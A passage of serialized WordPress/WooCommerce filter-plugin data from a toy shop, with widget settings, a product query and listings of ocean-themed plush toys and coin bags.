w2em","color_image_block_size_height":"","color_image_block_size_width":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","date_style":"m\/d\/Y","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","custom_price_ranges_text":"","filter_id":"26564","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"},{"wp_query":{"query":{"pa_theme":"ocean-life"},"query_vars":{"pa_theme":"ocean-life","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_theme","term":"ocean-life","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"14":{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1179},"16":{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1840},"31":{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1158},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"33":{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1842},"37":{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":"19","filter":"raw","value":1059},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":301},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"27","filter":"raw","value":296},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":356},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":334},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":357},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":330},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":332},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"44","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"18","filter":"raw","value":294},"91":{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":338},"95":{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":400},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":329}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1769003936,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_theme","terms":["ocean-life"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_theme":{"terms":["ocean-life"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":302,"name":"Ocean Life","slug":"ocean-life","term_group":0,"term_taxonomy_id":302,"taxonomy":"pa_theme","description":"","parent":0,"count":190,"filter":"raw"},"queried_object_id":302,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (302)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":23849,"post_author":"186","post_date":"2019-01-07 03:46:18","post_date_gmt":"2019-01-07 03:46:18","post_content":"<strong><u>Puzzled Killer Whale Coin Bag, 4\"<\/u><\/strong><br \/><hr \/><ul><li>Carry all your change, receipts, notes or anything in style with Zipper closure<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 4 Inch<\/li><\/ul><br \/><hr \/>Our Killer Whale coin bag is a colorful, whimsical and practical design comes in a variety of colors and themes, this Killer Whale coin bag is part of our ocean life theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"4 Inch Coin Bag - Killer Whale","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"killer-whale-coin-bag-4","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:53","post_modified_gmt":"2025-10-14 13:32:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20624\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23846,"post_author":"186","post_date":"2019-01-07 03:46:17","post_date_gmt":"2019-01-07 03:46:17","post_content":"<strong><u>Puzzled Lobster Coin Bag, 4\"<\/u><\/strong><br \/><hr \/><ul><li>Carry all your change, receipts, notes or anything in style with Zipper closure<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 4 Inch<\/li><\/ul><br \/><hr \/>Our Lobster coin bag is a colorful, whimsical and practical design comes in a variety of colors and themes, this Lobster coin bag is part of our ocean life theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"4 Inch Coin Bag - Lobster","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"lobster-coin-bag-4","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:53","post_modified_gmt":"2025-10-14 13:32:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20612\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24151,"post_author":"186","post_date":"2019-01-07 03:55:15","post_date_gmt":"2019-01-07 03:55:15","post_content":"<strong><u>Puzzled Dolphin Plush 6 Inch<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 6 Inch<\/li><\/ul><br \/><hr \/>Our 6 inches Plush Dolphin is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush dolphin is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"6 Inch Plush - Dolphin","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dolphin-plush-6-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:18","post_modified_gmt":"2025-10-14 13:33:18","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25812\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24153,"post_author":"186","post_date":"2019-01-07 03:55:15","post_date_gmt":"2019-01-07 03:55:15","post_content":"<strong><u>Puzzled Sea Turtle Plush 6 Inch<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 6 Inch<\/li><\/ul><br \/><hr \/>Our 6 inches Plush Sea Turtle is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush sea turtle is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"6 Inch Plush - Sea Turtle","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sea-turtle-plush-6-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:20","post_modified_gmt":"2025-10-14 13:33:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25816\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24152,"post_author":"186","post_date":"2019-01-07 03:55:15","post_date_gmt":"2019-01-07 03:55:15","post_content":"Our 6 inches Plush Shark is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush dolphin is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"6 Inch Plush - Shark","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"n-a-3","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:20","post_modified_gmt":"2025-10-14 13:33:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25814\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24301,"post_author":"186","post_date":"2019-01-07 04:00:07","post_date_gmt":"2019-01-07 04:00:07","post_content":"<strong><u>Puzzled Big Eye Blue Crab Plush, 6\"<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 6 Inch<\/li><\/ul><br \/><hr \/>Our Big Eye Plush Blue Crab is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush crab is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Blue Crab - Big Eye 6 Inch Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"big-eye-blue-crab-plush-6","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:26","post_modified_gmt":"2025-10-14 13:33:26","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21151\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24786,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Blue Octopus Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 9.5 INCH - Unique huggable loveable New friend Gift - Item #5386<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Blue Octopus<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 9.5 Inch<\/li><\/ul><br \/><hr \/>Our 9.5 inch Super-Soft Plush Blue Octopus is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush blue octopus is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Blue Octopus - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"blue-octopus-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-9-5-inch-unique-huggable-loveable-new-friend-gift-item-5386","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26272\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24776,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Blue Seahorse Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 8.5 INCH - Unique huggable loveable New friend Gift - Item #5376<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Blue Seahorse<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 8.5 Inch<\/li><\/ul><br \/><hr \/>Our 8.5 inch Super-Soft Plush Blue Seahorse is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush seahorse is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Blue Seahorse - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"blue-seahorse-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-8-5-inch-unique-huggable-loveable-new-friend-gift-item-5376","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26200\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24777,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Sky Blue Whale Plush, 7 Inch Collectible Decorative Fluffy Stuffed Animal Soft Take A Long Plushie Pillow Squishes Washable Cushy Mini Doll Ocean Sea Life Themed Kids Toddlers Toy &amp; Games<\/u><\/strong><br \/><hr \/><ul><li>SOFT &amp; COMFY PLUSH TOY ? Bring the gift of joy to your little one with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. A must-have tag along toy.<\/li><li>FUN &amp; EDUCATIONAL STUFFED ANIMAL ? This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy.<\/li><li>WHAT?S THE SIDE ? Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve.<\/li><li>HIGH QUALITY CRAFT TOY ? Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>Bring a smile to your child's face with this Puzzled Plush Toy. Bring the gift of joy to your little ones with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy. Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve. Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child. Measures approximately 7 inches long. A must-have tag along toy. Grab one now by clicking the \"Add to Cart\" button and start your collection today.","post_title":"Blue Whale - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26207\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24791,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Brown Sea Turtle Large Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 11 INCH - Unique huggable loveable New friend Gift - Item #5391<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Green Sea Turtle<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our 11 inch Super-Soft Plush Brown Sea Turtle Small is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush brown sea turtle is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Sea Turtle Large - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-sea-turtle-large-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5391","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26311\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":23849,"post_author":"186","post_date":"2019-01-07 03:46:18","post_date_gmt":"2019-01-07 03:46:18","post_content":"<strong><u>Puzzled Killer Whale Coin Bag, 4\"<\/u><\/strong><br \/><hr \/><ul><li>Carry all your change, receipts, notes or anything in style with Zipper closure<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 4 Inch<\/li><\/ul><br \/><hr \/>Our Killer Whale coin bag is a colorful, whimsical and practical design comes in a variety of colors and themes, this Killer Whale coin bag is part of our ocean life theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"4 Inch Coin Bag - Killer Whale","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"killer-whale-coin-bag-4","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:53","post_modified_gmt":"2025-10-14 13:32:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20624\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":163,"max_num_pages":17,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-4","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Plush","filter_type":"attribute","attribute":"pa_plush","custom_taxonomy":"","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"","use_max_price":"","max_price":"","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":"","number_style_decimal_number":"","is_hide_mobile":"","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"",